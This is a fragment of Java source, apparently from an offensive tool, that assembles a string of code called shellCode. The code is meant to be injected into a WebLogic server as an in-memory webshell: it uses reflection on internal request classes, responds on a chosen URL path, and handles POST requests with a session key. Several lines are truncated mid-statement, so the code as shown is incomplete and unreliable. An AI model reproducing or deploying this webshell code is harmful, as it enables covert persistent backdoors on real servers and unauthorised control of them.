 }
String shellCode="javax.servlet.http.HttpServletRequest request = (javax.servlet.http.HttpServletRequest) this.request;\n" +
" String pathPattern = \"%s\";\n" +
" System.out.println(\"--------------------------------------------------------------\");\n" +
" System.out.println(request.getRequestURI());\n" +
" this.initInputStream();String outs=request.getReader().readLine(); java.lang.reflect.Field parametersFeild=weblog
" parametersFeild.setAccessible(true);\n" +
" weblogic.servlet.internal.ServletRequestImpl.RequestParameters requestParameters=(weblogic.servlet.internal.ServletReques
" java.lang.reflect.Field queryStringBufferField=weblogic.servlet.internal.ServletRequestImpl.RequestParameters.class.getDe
" queryStringBufferField.setAccessible(true);\n" +
" if (request.getRequestURI().equals(pathPattern)) {\n" +
" System.out.println(\"进入url匹配后得内容\");\n" +
" this.response.getServletOutputStream().setWriteEnabled(!this.request.getInputHelper().getRequestParser().isMethodHead
" this.response.setStatus(200);\n" +
" final javax.servlet.http.HttpServletResponse response = (javax.servlet.http.HttpServletResponse) this.response;\n" +
" System.out.println(\"111111111111111\");\n" +
" javax.servlet.http.HttpSession session = null;\n" +
" try {\n" +
" session=request.getSession();\n" +
" }catch (Exception e){}\n" +
" System.out.println(\"222222222222222\");\n" +
" java.util.Map obj = new java.util.HashMap();\n" +
" ClassLoader loader = this.getClass().getClassLoader();\n" +
" if (request.getMethod().equals(\"POST\")) {\n" +
" System.out.println(\"进入post\");\n" +
" try {\n" +
" String k = \"%s\";\n" +
" if(session!=null){\n" +
" session.putValue(\"kkk\", k);\n" +
" }else {\n" +
" request.setAttribute(\"kkk\",k);\n" +